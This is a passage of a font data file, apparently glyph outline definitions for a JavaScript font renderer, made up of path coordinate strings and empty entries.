22,0r0,-30r141,0r0,-37xm299,-37r-6,91r-35,0r0,-68v0,-10,-5,-15,-15,-15r-182,0r0,-30r218,0v14,0,21,7,20,22"},{},{},{"d":"98,-100v-36,0,-62,-2,-62,-39r0,-132r129,0r0,29r-89,0r0,40r84,0r0,28r-84,0r0,25v2,22,25,16,51,17v41,2,80,-8,80,-37r0,-106r37,0r0,69r45,0r0,-69r37,0r0,180r-37,0r0,-80r-45,0r0,79r-37,0r0,-30v-19,19,-62,27,-109,26xm201,59v-21,-9,-56,-42,-62,-64v-6,23,-42,55,-63,64r-19,-26v45,-27,65,-57,63,-106r37,0v-2,42,13,69,44,94v31,-25,46,-52,44,-94r37,0v-2,50,19,79,64,106r-20,26v-22,-8,-57,-41,-62,-64v-6,23,-42,55,-63,64"},{},{},{},{},{},{},{},{},{"d":"206,-209r0,44r71,0r0,-44r-71,0xm64,-107v-22,0,-29,-6,-29,-28r0,-137r39,0r0,49r93,0r0,-49r39,0r0,33r71,0r0,-36r40,0r0,186r-40,0r0,-47r-71,0r0,29r-142,0xm167,-137r0,-56r-93,0v3,21,-10,56,15,56r78,0xm318,-45r-6,99r-35,0r0,-76v0,-10,-4,-14,-14,-14r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"354,-171r-56,0r0,74r-40,0r0,-178r40,0r0,73r56,0r0,31xm207,-98v-35,-9,-69,-35,-84,-64v-14,32,-43,56,-87,70r-17,-29v54,-22,81,-52,81,-92r-73,0r0,-31r74,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,37,26,67,79,87xm269,-74v-1,58,21,84,61,107r-19,26v-22,-9,-54,-40,-61,-63v-5,23,-39,54,-60,63v-22,-9,-54,-40,-61,-63v-6,22,-39,54,-60,63r-20,-26v40,-23,63,-49,62,-107r37,0v-2,43,12,70,42,94v30,-23,44,-51,42,-94r37,0"},{},{},{"d":"305,-147v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-52r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,27,47,44,110,52xm341,-95r-141,0r0,32r-40,0r0,-32r-141,0r0,-30r322,0r0,30xm200,-47v-5,46,72,70,112,75r-10,29v-43,1,-110,-30,-122,-59v-10,30,-79,60,-123,59r-9,-29v43,-5,117,-28,112,-75r40,0"},{"d":"148,-95r0,52r70,0r0,-52r-70,0xm109,-95v-27,0,-51,3,-51,-26r0,-78r205,0v-2,-16,7,-41,-11,-41r-194,0r0,-30r226,0v14,0,21,7,20,22r-4,79r-203,0v1,18,-7,43,14,43r196,0r0,31r-49,0r0,52r83,0r0,30r-322,0r0,-30r90,0r0,-52"},{},{},{},{},{},{},{},{},{"d":"180,-291v54,0,96,19,96,66v0,48,-42,67,-96,67v-54,0,-96,-19,-96,-67v0,-47,42,-66,96,-66xm124,-225v0,52,112,52,112,0v-1,-50,-111,-51,-112,0xm143,-74r74,0r0,-36r-74,0r0,36xm91,59v-42,4,-26,-46,-29,-80r195,0v0,-11,3,-25,-10,-25r-185,0r0,-28r42,0r0,-36r-85,0r0,-28r322,0r0,28r-85,0r0,36v19,1,45,-6,43,16r-5,63r-191,0v1,12,-3,26,10,26r191,0r0,28r-213,0"},{},{"d":"160,-169v-35,-5,-98,16,-98,-24r0,-81r40,0r0,62v0,9,4,13,13,13r186,0r0,30r-101,0r0,34r141,0r0,29r-322,0r0,-29r141,0r0,-34xm181,65v-65,9,-107,-56,-65,-98r-62,0r0,-29r104,0r0,-35r44,0r0,35r104,0r0,29r-62,0v41,41,1,108,-63,98xm136,6v0,40,88,40,88,0v0,-40,-88,-40,-88,0"},{},{},{"d":"90,-146v-22,0,-30,-6,-30,-27r0,-103r39,0r0,33r63,0r1,-33r38,0r-1,33r65,0r0,-33r38,0r0,130r-213,0xm265,-213r-65,0r0,37r65,0r0,-37xm162,-176r0,-37r-63,0v1,16,-5,37,14,37r49,0xm341,-83r-135,0r0,64r-40,0r0,-64r-147,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-78r40,0v4,24,-12,69,14,69r188,0r0,30r-219,0"},{},{},{},{},{},{},{},{},{},{"d":"152,-150v61,2,123,-2,123,-44r0,-81r39,0r0,176r-39,0r0,-50v-32,29,-82,31,-156,31v-44,0,-75,1,-75,-40r0,-112r40,0r0,101v5,24,32,18,68,19xm129,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm116,58v-20,0,-27,-6,-27,-26r0,-113r40,0r0,39r146,0r0,-39r40,0r0,139r-199,0"},{},{},{},{"d":"216,58v-20,-1,-27,-4,-26,-25r0,-111r-21,0r-4,76r-71,0v1,14,-4,33,11,32r67,0r0,28r-86,0v-45,5,-25,-52,-29,-87r75,0v-1,-13,5,-31,-10,-31r-65,0r0,-28r103,1r0,-47r-141,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r213,0v16,1,22,5,20,22r-7,91r49,0r0,28r-141,0r0,46r87,0v13,0,16,5,16,17r-4,129r-83,0xm265,30r0,-79v0,-17,-25,-9,-40,-11r0,77v-1,17,24,12,40,13"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-109v-47,32,-160,17,-241,20r0,-29r85,0r0,-31v-40,-4,-68,-27,-68,-66v0,-45,39,-67,88,-67v50,0,88,21,88,67v0,39,-28,62,-68,66r0,31v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-125r40,0r0,76r52,0r0,31r-52,0r0,86r-40,0r0,-27xm286,-59v13,-1,16,5,16,17r-4,100r-200,0v-20,0,-27,-6,-27,-26r0,-91r215,0xm261,30v-4,-20,10,-57,-10,-61r-140,0v3,22,-11,61,14,61r136,0xm125,-176v26,0,49,-15,49,-39v0,-24,-24,-38,-49,-38v-25,0,-48,14,-48,38v-1,24,22,39,48,39xm165,-89r9,0r-9,0"},{},{},{},{},{"d":"326,-97r-39,0r0,-68r-34,0r0,63r-39,0r0,-173r39,0r0,80r34,0r0,-80r39,0r0,178xm105,-96v-65,7,-93,-72,-60,-119r-28,0r0,-30r68,0r0,-42r40,0r0,42r67,0r0,30r-27,0v34,46,5,127,-60,119xm105,-127v23,0,35,-17,35,-41v0,-24,-12,-41,-35,-41v-23,0,-36,17,-36,41v0,24,12,41,36,41xm223,-85v56,0,97,25,97,75v0,50,-42,74,-97,74v-55,0,-97,-23,-97,-74v0,-51,42,-75,97,-75xm223,33v32,0,58,-14,58,-43v0,-29,-25,-44,-58,-44v-33,0,-59,15,-59,44v0,28,27,43,59,43"},{},{},{},{},{},{},{},{"d":"326,-56r-39,0r0,-118r-38,0r0,117r-39,0r0,-218r39,0r0,70r38,0r0,-70r39,0r0,219xm56,-103v-20,0,-27,-6,-26,-27r0,-140r120,0v17,0,24,8,24,24r-4,143r-114,0xm134,-134r0,-94v-3,-23,-44,-8,-66,-12r0,93v2,24,44,9,66,13xm111,49v-18,-1,-22,-5,-23,-22r0,-89r39,0r0,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{"d":"187,-94r-176,0r0,-31r176,0r0,31","w":199},{},{},{},{},{},{"d":"354,-164r-56,0r0,71r-40,0r0,-182r40,0r0,80r56,0r0,31xm118,-97v-68,7,-107,-69,-67,-118r-39,0r0,-31r86,1r0,-42r40,0r0,42r85,-1r0,31r-37,0v40,49,0,125,-68,118xm118,-128v26,1,45,-17,45,-41v0,-24,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,24,19,41,45,41xm121,-9v1,16,-5,37,14,37r123,0r0,-37r-137,0xm108,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,31r137,0r0,-31r40,0r0,128r-190,0"},{},{},{"d":"218,-144v-13,19,-74,30,-94,10v-33,14,-97,29,-97,-27r0,-110r68,0r0,31r-32,0r0,71v1,26,35,13,54,10r0,-112r72,0r0,31r-36,0r0,69v-1,27,47,16,58,7v15,-23,4,-76,7,-111r37,0r0,62r34,0r0,-62r39,0r0,163r-39,0r0,-71r-34,0r0,71r-37,0r0,-32xm120,58v-46,6,-24,-53,-29,-88r197,0v-1,-13,5,-30,-10,-30r-187,0r0,-30r222,0v12,0,17,6,16,17r-4,71r-195,0v1,13,-4,31,11,31r195,0r0,29r-216,0"},{},{"d":"251,-229v37,40,5,103,-51,102r0,25r141,0r0,28r-322,0r0,-28r141,0r0,-25v-55,0,-89,-61,-51,-102r-56,0r0,-28r108,0r0,-31r39,0r0,31r106,0r0,28r-55,0xm180,-155v26,0,48,-11,48,-34v0,-23,-23,-33,-48,-33v-26,0,-48,10,-48,33v0,23,22,34,48,34xm301,57v-45,-2,-109,-31,-121,-63v-10,32,-77,61,-122,63r-10,-29v77,-17,113,-39,112,-81r40,0v-1,43,35,64,112,81"},{},{},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm154,-271v37,-1,15,53,13,76r46,0r0,-80r40,0r0,220r-40,0r0,-109r-56,0v-18,41,-52,74,-101,99r-19,-25v40,-23,67,-50,81,-78v-29,4,-52,3,-82,3r0,-30r92,0v1,-14,13,-45,-8,-45r-80,0r0,-31r114,0xm113,49v-18,0,-22,-6,-23,-23r0,-85r40,0r0,64v0,9,4,13,13,13r192,0r0,31r-222,0"},{"d":"259,-142r-201,0r0,-30r201,0v-3,-23,11,-65,-15,-66r-183,0r0,-31r221,0v17,0,24,9,23,25r-11,164r-35,0r0,-62xm341,-14r-322,0r0,-30r322,0r0,30"},{"d":"326,-90r-39,0r0,-84r-38,0r0,83r-39,0r0,-184r39,0r0,71r38,0r0,-71r39,0r0,185xm58,-110v-21,0,-27,-6,-28,-26r0,-136r38,0r0,47r68,0r0,-47r38,0r0,162r-116,0xm136,-140r0,-55r-68,0v3,21,-9,55,15,55r53,0xm327,-47r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-181,0r0,-30r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{"d":"90,-158v-20,0,-27,-6,-27,-26r0,-91r212,0v17,0,25,9,24,25r-5,92r-204,0xm257,-188v-3,-21,9,-56,-13,-56r-141,0v3,20,-10,56,14,56r140,0xm279,-59v16,1,21,5,19,22r-5,91r-35,0r0,-67v0,-11,-5,-17,-15,-17r-182,0r0,-29r99,0r0,-40r-141,0r0,-28r322,0r0,28r-141,0r0,40r79,0"},{"d":"251,4r-41,0r0,-124r-133,0r0,124r-40,0r0,-276r40,0r0,121r133,0r0,-121r41,0r0,276","w":287},{},{},{},{},{},{"d":"145,-109r0,65r70,0r0,-65r-70,0xm105,-109v-27,1,-46,1,-46,-27r0,-134r221,0v17,0,24,8,23,24r-6,137r-42,0r0,65r86,0r0,31r-322,0r0,-31r86,0r0,-65xm261,-227v-1,-6,-5,-14,-13,-13r-150,0r0,87v0,9,5,13,14,13r149,0r0,-87"},{"d":"200,-271v-3,77,58,112,122,133r-13,30v-54,-11,-106,-45,-128,-86v-19,42,-74,75,-127,87r-14,-31v83,-26,123,-63,120,-133r40,0xm341,-14r-322,0r0,-30r141,0r0,-74r40,0r0,74r141,0r0,30"},{},{},{},{"d":"354,-174r-56,0r0,92r-40,0r0,-193r40,0r0,70r56,1r0,30xm140,-240v-3,62,36,91,82,112r-17,28v-41,-14,-68,-37,-83,-68v-13,32,-52,64,-87,75r-18,-28v48,-20,86,-53,83,-119r-71,0r0,-31r183,0r0,31r-72,0xm209,-77v-4,62,55,93,108,105r-13,29v-42,-1,-105,-43,-115,-76v-9,34,-72,76,-115,76r-13,-29v55,-11,111,-43,108,-105r40,0"},{"d":"167,-157r-136,0r0,-31r136,0v-2,-20,8,-51,-15,-51r-119,0r0,-31r155,0v15,0,22,8,21,24r-8,152r-34,0r0,-63xm262,-40v-39,37,-160,22,-249,25r0,-31r60,0r0,-74r39,0r0,74v52,0,86,-1,103,-3v29,-4,47,-16,47,-36r0,-190r39,0r0,113r52,0r0,30r-52,0r0,186r-39,0r0,-94"},{},{},{},{},{},{"d":"120,-278v48,0,86,27,93,69r64,0r0,-66r40,0r0,175r-40,0r0,-78r-64,0v-7,42,-45,68,-93,68v-53,0,-94,-32,-94,-84v0,-52,42,-84,94,-84xm120,-141v31,0,55,-23,55,-53v0,-31,-24,-53,-55,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm224,-47v8,43,59,65,109,74r-13,30v-43,-4,-102,-32,-116,-63v-15,31,-75,58,-117,63r-12,-30v51,-9,100,-31,109,-74r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{"d":"180,-289v55,0,96,22,96,72v0,50,-42,73,-96,73v-54,0,-96,-23,-96,-73v0,-49,41,-72,96,-72xm180,-174v31,0,56,-17,56,-43v0,-26,-25,-43,-56,-43v-31,0,-56,17,-56,43v0,26,25,43,56,43xm341,-91r-322,0r0,-29r322,0r0,29xm105,-7v0,16,-4,36,14,36r137,0r0,-36r-151,0xm92,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,31r151,0r0,-31r40,0r0,125r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-140v-26,22,-62,23,-126,24r0,41r-40,0r0,-41r-86,0r0,-29r159,0r0,-36r-138,0r0,-29r138,0v0,-16,3,-33,-14,-33r-121,0r0,-29r157,0v16,0,23,7,22,23r-7,102v32,-2,56,-6,56,-31r0,-97r40,0r0,195r-40,0r0,-60xm320,-35r-6,89r-35,0r0,-67v0,-10,-4,-15,-14,-15r-194,0r0,-29r229,0v14,0,21,7,20,22"},{},{},{"d":"320,54r-40,0r0,-65r-80,0r0,-29r80,0r0,-235r40,0r0,329xm197,-274v-2,53,17,97,44,123r-24,22v-17,-13,-34,-43,-39,-68v-2,26,-27,64,-46,76v-19,-10,-45,-51,-48,-75v-3,24,-25,62,-40,74r-25,-22v31,-35,45,-75,44,-130r40,0v-1,43,7,76,28,104v19,-26,27,-60,26,-104r40,0xm249,-81v-27,10,-62,13,-100,13r0,118r-40,0r0,-118r-92,0r0,-30r136,0v43,0,75,-2,93,-6"},{},{},{"d":"281,-275v16,1,22,5,20,22r-8,102r-37,0r0,-29r-193,0r0,-30r193,0v0,-16,3,-35,-14,-35r-177,0r0,-30r216,0xm341,-93r-322,0r0,-30r118,0r0,-39r40,0r0,39r164,0r0,30xm278,-62v16,1,21,5,20,23r-5,93r-37,0r0,-71v0,-10,-5,-15,-15,-15r-180,0r0,-30r217,0"},{},{},{},{},{"d":"354,-139r-56,0r0,38r-40,0r0,-174r40,0r0,32r56,0r0,30r-56,0r0,45r56,0r0,29xm115,-277v52,0,96,32,96,82v0,51,-43,83,-96,83v-52,0,-95,-32,-95,-83v0,-50,43,-82,95,-82xm115,-143v33,0,56,-21,56,-52v0,-31,-24,-52,-56,-52v-32,0,-55,22,-55,52v0,30,22,52,55,52xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0xm258,28r0,-41r-139,0v1,17,-5,41,14,41r125,0"},{"d":"98,-91v-37,0,-62,-2,-62,-39r0,-140r129,0r0,30r-89,0r0,43r84,0r0,29r-84,0r0,28v2,22,25,16,51,17v41,2,80,-9,80,-38r0,-114r37,0r0,77r45,0r0,-77r37,0r0,224r-37,0r0,-116r-45,0r0,115r-37,0r0,-65v-19,19,-62,26,-109,26xm111,49v-18,-1,-22,-5,-23,-22r0,-83r40,0v4,25,-13,74,14,74r193,0r0,31r-224,0"},{"d":"179,-270v43,0,21,64,16,92r82,0r0,-97r39,0r0,329r-39,0r0,-202r-93,0v-22,48,-63,91,-125,127r-23,-28v50,-31,84,-65,104,-101v-35,5,-70,1,-107,2r0,-30r120,0v5,-16,7,-32,7,-48v0,-9,-4,-13,-13,-13r-109,0r0,-31r141,0"},{"d":"140,-244r0,63r80,0r1,-63r-81,0xm341,-87r-322,0r0,-30r141,0r0,-34r-102,0r0,-30r44,0v-3,-18,-2,-42,-2,-63r-45,0r0,-31r250,0r0,31r-45,0r-2,63r44,0r0,30r-102,0r0,34r141,0r0,30xm279,-57v16,1,21,5,19,22r-5,89r-35,0r0,-67v0,-9,-5,-14,-14,-14r-183,0r0,-30r218,0"},{"d":"326,-99r-39,0r0,-76r-41,0r0,75r-40,0r0,-175r40,0r0,69r41,0r0,-69r39,0r0,176xm24,-121v40,-28,61,-56,60,-119r-49,0r0,-31r138,0r0,31r-49,0v-2,52,17,85,60,113r-20,24v-23,-12,-51,-45,-58,-71v-4,28,-37,65,-60,77xm202,59v-21,-8,-57,-42,-63,-64v-6,23,-41,56,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,18,82,63,109r-19,27v-21,-8,-57,-42,-63,-64v-6,22,-42,55,-62,64"},{},{},{},{"d":"183,-271v32,-2,23,33,23,60r71,0r0,-64r40,0r0,167r-40,0r0,-73r-73,0r-3,58r-140,0v-18,0,-27,-8,-27,-24r0,-124r149,0xm165,-153r0,-77v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,13,13,13r79,0xm120,58v-44,4,-25,-53,-29,-89r186,0v-1,-12,4,-29,-9,-29r-177,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{"d":"17,-121v35,-38,44,-77,43,-149r43,0v-1,52,7,94,28,121v20,-26,28,-69,27,-121r43,0v-2,63,12,109,46,143r-25,21v-19,-14,-36,-45,-41,-71v-4,31,-27,63,-49,79v-19,-14,-46,-51,-49,-79v-3,29,-23,62,-41,78xm279,-40v-36,41,-159,18,-258,24r0,-30r211,-3v31,-4,47,-15,47,-35r0,-191r40,0r0,329r-40,0r0,-94"},{},{},{},{},{},{},{"d":"98,-97v-35,0,-62,-2,-62,-39r0,-135r129,0r0,29r-89,0r0,41r84,0r0,29r-84,0r0,25v2,23,24,17,51,18v41,2,80,-8,80,-37r0,-109r37,0r0,71r45,0r0,-71r37,0r0,189r-37,0r0,-87r-45,0r0,86r-37,0r0,-36v-19,19,-63,26,-109,26xm307,-66v16,1,21,5,21,22r-7,98r-34,0r0,-75v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0"},{},{},{"d":"154,-46v68,-1,114,3,125,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r98,0r0,-41v-56,-3,-87,-76,-49,-120r-41,0r0,-31r90,0r0,-45r40,0r0,45r88,0r0,31r-39,0v38,44,7,118,-49,120r0,41xm134,-118v25,0,47,-16,47,-41v1,-26,-21,-42,-47,-42v-26,0,-48,16,-47,42v0,25,22,41,47,41"},{},{},{},{"d":"239,-201v-7,24,-36,49,-59,58v-22,-8,-52,-36,-59,-58v-6,23,-37,47,-59,57r-18,-24v32,-19,53,-35,56,-76r-49,0r0,-30r258,0r0,30r-49,0v3,41,24,57,56,76r-18,24v-24,-10,-52,-32,-59,-57xm200,-65v0,56,59,82,111,94r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v56,-12,110,-36,111,-94r40,0xm341,-89r-322,0r0,-30r322,0r0,30xm143,-244v1,26,13,48,37,65v24,-17,36,-38,37,-65r-74,0"},{},{},{"d":"180,-290v55,0,96,23,96,73v0,49,-42,72,-96,72v-54,0,-96,-23,-96,-72v0,-50,41,-73,96,-73xm180,-175v30,0,56,-15,56,-42v0,-27,-25,-43,-56,-43v-31,0,-56,16,-56,43v0,27,26,42,56,42xm282,-59v13,0,16,5,16,18r-4,99r-203,0v-20,0,-27,-6,-27,-26r0,-91r96,0r0,-34r-141,0r0,-29r322,0r0,29r-141,0r0,34r82,0xm257,30v-3,-20,10,-60,-11,-60r-142,0v3,22,-10,59,14,60r139,0"},{"d":"279,-96r-76,0r0,-23r76,0r0,-156r40,0r0,190r-40,0r0,-11xm244,-141v-26,7,-62,12,-95,12r0,42r-38,0r0,-42r-83,0r0,-27r152,-1r0,-32r-130,0r0,-27r130,0v1,-15,1,-30,-14,-30r-114,0r0,-27r148,0v16,0,23,8,22,24r-6,91v9,-1,17,-3,24,-4xm107,58v-42,6,-26,-43,-29,-76r203,0v0,-11,2,-24,-10,-24r-193,0r0,-26r226,0v32,1,8,49,12,74r-199,0v0,12,-3,26,11,26r199,0r0,26r-220,0"},{},{},{},{},{"d":"305,-148v-49,-3,-105,-23,-124,-51v-20,28,-62,45,-126,51r-9,-30v65,-8,102,-24,110,-51r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,26,46,43,110,51xm200,-67v46,4,80,23,80,67v0,48,-45,68,-100,68v-55,0,-100,-20,-100,-68v0,-44,35,-63,80,-67r0,-30r-141,0r0,-29r322,0r0,29r-141,0r0,30xm119,0v0,52,122,52,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{},{},{"d":"277,-171r-66,0r0,-31r66,0r0,-73r40,0r0,187r-40,0r0,-83xm77,-144v2,23,24,18,51,18v33,0,60,-2,83,-6r5,25v-29,8,-65,12,-108,12v-36,0,-70,3,-70,-37r0,-139r159,0r0,29r-120,0r0,41r107,0r0,29r-107,0r0,28xm298,-66v15,1,21,5,20,22r-6,98r-35,0r0,-74v0,-10,-5,-15,-15,-15r-175,0r0,-31r211,0"},{},{},{},{},{},{},{},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm149,-240v1,52,37,83,81,99r-18,27v-34,-10,-68,-38,-83,-67v-12,32,-50,60,-86,72r-19,-28v55,-23,83,-57,83,-103r-71,0r0,-31r184,0r0,31r-71,0xm120,58v-46,5,-26,-53,-30,-89r187,0v-1,-12,4,-29,-10,-29r-177,0r0,-30r212,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{"d":"143,-246v2,24,14,43,37,58v23,-15,35,-34,37,-58r-74,0xm341,-102r-322,0r0,-28r141,0r0,-34v-21,-14,-33,-30,-39,-48v-6,23,-36,47,-60,55r-17,-23v35,-17,53,-39,55,-66r-49,0r0,-29r261,0r0,29r-50,0v3,27,20,49,55,66r-17,23v-24,-9,-52,-31,-59,-55v-4,17,-17,33,-40,48r0,34r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-26,-10,-26r-183,-1r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{"d":"55,-36v-22,0,-29,-6,-29,-27r0,-208r37,0r0,80r43,0r0,-80r37,0r0,80r42,0r0,-80r38,0r0,94r56,0r0,-98r40,0r0,329r-40,0r0,-201r-56,0r0,111r-168,0xm185,-161r-42,0r0,94r42,0r0,-94xm106,-67r0,-94r-43,0r0,81v-1,19,26,11,43,13"},{"d":"141,-46v62,-1,120,3,120,-39r0,-190r40,0r0,116r52,0r0,30r-52,0r0,183r-40,0r0,-95v-36,39,-160,22,-249,26r0,-31r90,0r0,-44v-58,-2,-88,-76,-50,-120r-38,0r0,-31r88,0r0,-42r39,0r0,42r86,0r0,31r-36,0v38,44,7,119,-50,120r0,44xm122,-121v26,0,47,-16,47,-41v0,-25,-21,-42,-47,-42v-26,0,-48,17,-48,42v0,25,21,41,48,41"},{},{"d":"277,-57v-1,54,23,70,62,92r-20,24v-21,-10,-54,-37,-61,-58v-6,21,-40,49,-61,58v-21,-10,-54,-37,-61,-58v-6,22,-40,48,-61,58r-20,-24v39,-23,63,-38,62,-92r38,0v0,42,14,60,42,79v30,-22,44,-43,42,-79r38,0xm77,-171v-47,3,-22,-64,-28,-102r168,0r0,27r-128,0v2,18,-8,49,13,48r116,0r0,27r-141,0xm279,-85r-75,0r0,-24r75,0r0,-166r40,0r0,207r-40,0r0,-17xm244,-132v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-88,0r0,-27r121,0v44,0,74,-1,92,-5"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm56,-112v-20,0,-27,-6,-26,-27r0,-131r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,169r-38,0r0,-69r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,84v2,24,45,9,67,13r0,-84xm223,-90v53,0,98,29,98,77v0,49,-45,77,-98,77v-53,0,-99,-28,-99,-77v0,-48,46,-77,99,-77xm223,35v30,0,60,-19,60,-48v0,-28,-30,-47,-60,-47v-31,0,-60,19,-60,47v0,28,29,48,60,48"},{"d":"261,-107v-37,33,-155,17,-241,21r0,-28r86,0r0,-26v-52,-3,-71,-52,-46,-89r-36,0r0,-27r82,0r0,-35r39,0r0,35r80,0r0,27r-34,0v25,37,6,85,-46,88r0,27v51,0,76,2,103,-9v10,-4,13,-13,13,-24r0,-128r40,0r0,76r52,0r0,31r-52,0r0,92r-40,0r0,-31xm125,-166v21,0,38,-12,38,-30v0,-18,-17,-30,-38,-30v-21,0,-38,12,-38,30v0,18,17,30,38,30xm199,-65v53,0,98,20,98,66v0,47,-45,66,-98,66v-54,0,-97,-20,-97,-66v0,-45,44,-67,97,-66xm142,1v1,51,114,51,115,0v0,-50,-115,-50,-115,0"},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm149,-214v3,46,41,71,82,87r-16,28v-34,-10,-71,-36,-85,-65v-13,31,-52,60,-88,71r-17,-28v55,-22,83,-53,83,-93r-76,0r0,-31r76,0r0,-38r41,0r0,38r76,0r0,31r-76,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm317,58r-198,0v-18,0,-27,-8,-27,-26r0,-108r39,0r0,34r146,0r0,-34r40,0r0,134"},{},{},{"d":"261,-276v0,57,21,80,60,104r-18,24v-31,-14,-52,-35,-62,-64v-5,20,-18,39,-41,56r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40v-21,-17,-35,-35,-41,-56v-8,27,-36,53,-62,64r-18,-24v39,-25,61,-46,60,-104r40,0v-1,42,12,71,41,95v29,-23,42,-52,41,-95r40,0xm298,-34r-5,88r-35,0v-5,-27,13,-80,-15,-80r-182,0r0,-30r218,0v14,0,20,7,19,22"},{},{"d":"306,-144v-46,-3,-105,-28,-125,-55v-21,30,-77,50,-127,55r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-30r103,0r0,-31r42,0r0,31r102,0r0,30r-100,0v11,28,48,45,111,54xm341,-81r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm200,-62v-1,59,57,76,111,90r-13,29v-40,-1,-109,-36,-118,-65v-10,30,-77,64,-118,65r-13,-29v78,-19,114,-38,111,-90r40,0"},{},{},{},{},{},{"d":"88,-240r0,101r35,0r1,-101r-36,0xm212,-132v-30,35,-121,21,-188,24r0,-31r29,0v-3,-27,-2,-69,-2,-101r-25,0r0,-31r158,0r0,31r-23,0r-3,100v29,-3,54,-8,54,-32r0,-103r39,0r0,70r36,0r0,-70r39,0r0,183r-39,0r0,-82r-36,0r0,81r-39,0r0,-39xm307,-69v16,1,21,5,21,22r-7,101r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0"},{},{},{"d":"135,-270v31,6,87,-18,87,22v0,16,-2,31,-4,44r59,0r0,-71r40,0r0,173r-40,0r0,-72r-68,0v-10,25,-29,50,-58,76r-26,-22v36,-35,55,-70,56,-106v2,-23,-28,-11,-46,-14r0,-30xm102,-270v14,-1,18,5,18,18v-2,67,-27,102,-70,136r-24,-21v33,-29,51,-59,52,-89v2,-23,-27,-11,-45,-14r0,-30r69,0xm219,-92v53,0,97,27,97,78v0,50,-44,78,-97,78v-53,0,-98,-29,-98,-78v0,-50,45,-78,98,-78xm219,33v30,0,57,-20,57,-47v0,-28,-27,-47,-57,-47v-29,0,-58,20,-58,47v0,27,28,47,58,47"},{"d":"305,-149v-49,-4,-103,-23,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-51r-99,0r0,-29r102,0r0,-30r42,0r0,30r102,0r0,29r-99,0v10,25,47,43,110,51xm341,-98r-141,0r0,43r-40,0r0,-43r-141,0r0,-29r322,0r0,29xm103,-4v1,15,-4,33,13,33r142,0r0,-33r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-97r40,0r0,33r155,0r0,-34r40,0r0,125r-208,0"},{},{},{},{"d":"354,-170r-56,0r0,79r-40,0r0,-184r40,0r0,74r56,0r0,31xm207,-97v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-22,81,-53,81,-93r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,38,26,68,79,88xm283,-69v13,0,16,5,16,17r-4,110r-189,0v-20,0,-27,-6,-27,-26r0,-101r204,0xm257,28r0,-56v0,-7,-3,-11,-10,-11r-128,0v4,23,-11,67,14,67r124,0"},{"d":"302,-70v13,0,16,5,16,17r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-102r214,0xm174,-155v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,12,-109,32,-109,-26r0,-126r77,0r0,31r-39,0r0,86v3,28,41,13,64,10r0,-127r94,0r0,31r-55,0r0,85xm276,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0xm317,-91r-40,0r0,-86r-59,0r0,-30r59,0r0,-68r40,0r0,184"},{"d":"93,-240r1,113r55,0r0,-113r-56,0xm258,-122v-34,39,-146,22,-239,26r0,-31r36,0v-3,-31,-2,-77,-2,-113r-32,0r0,-30r197,0r0,30r-29,0r-2,112v36,0,71,-11,71,-38r0,-109r40,0r0,80r56,0r0,30r-56,0r0,118r-40,0r0,-75xm102,49v-18,0,-22,-6,-23,-23r0,-83r40,0r0,61v0,9,4,14,13,14r179,0r0,31r-209,0"},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm151,-271v-3,77,28,112,81,140r-19,29v-32,-11,-69,-46,-82,-76v-13,35,